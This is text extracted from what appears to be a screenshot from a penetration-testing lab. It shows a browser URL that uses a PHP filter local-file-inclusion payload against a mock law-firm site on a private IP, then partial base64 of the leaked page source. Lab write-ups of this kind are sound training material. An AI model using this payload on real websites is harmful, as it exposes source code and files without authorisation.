 10.10.164.118/dev/index.html?view=php://filter/convert.base64-encode/resource=C:\xampp\htdocs\dev\index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mw MANES WINCHESTER
FAMILY LAW FIRM
HOME ABOUT CONTACT
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCj8+DQoNCjwhRE9DVFlQRSBIVE1MPg0KPCEtLSBXZWJzaXRlIHRlbXBsYXRlIGJ5IGZyZWV3ZWJzaXRldGVtcGxhdGVzLmNvbSAtLT4NCjxodG1sPg0KPGhlYWQ+DQoJPG1ldGEgY2hhcnNldD0iVVRGLTgiPg0KCTx0aXRsZT5MYXcgRmlybTwvdGl0bGU+DQoJPGx
/DQoJCQkJPC9wPg0KCQkJPC9kaXY+DQoJCQ0KCQk8L2Rpdj4NCgkJPGRpdiBpZD0iZm9vdG5vdGUiPg0KCQkJPGRpdiBjbGFzcz0iY2xlYXJmaXgiPg0KCQkJCTxkaXYgY2xhc3M9ImNvbm5lY3QiPg0KCQkJCQk8YSBocmVmPSJodHRwOi8vZnJlZXdlYnNpdGV0ZW1wbGF0ZXMuY29tL2dvL2ZhY2Vib29rLyIg